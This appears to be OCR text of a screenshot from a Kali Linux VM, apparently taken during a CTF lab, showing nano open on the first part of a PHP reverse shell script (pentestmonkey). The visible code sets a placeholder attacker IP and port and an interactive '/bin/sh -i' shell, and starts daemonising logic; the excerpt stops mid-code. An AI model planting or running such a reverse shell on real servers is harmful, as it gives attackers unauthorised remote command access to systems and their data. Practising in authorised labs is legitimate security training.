 Kali-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
192.168.49.53
13:36
root@kali: ~/Desktop/OSPG/JISCTF
root@kali: ~/Desktop/OSPG/JISCTF 237x47
GNU nano 6.2 reverse.php
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward Next Word ^E End
93°F
Sunny
Ru
11:36 AM
7/10/2022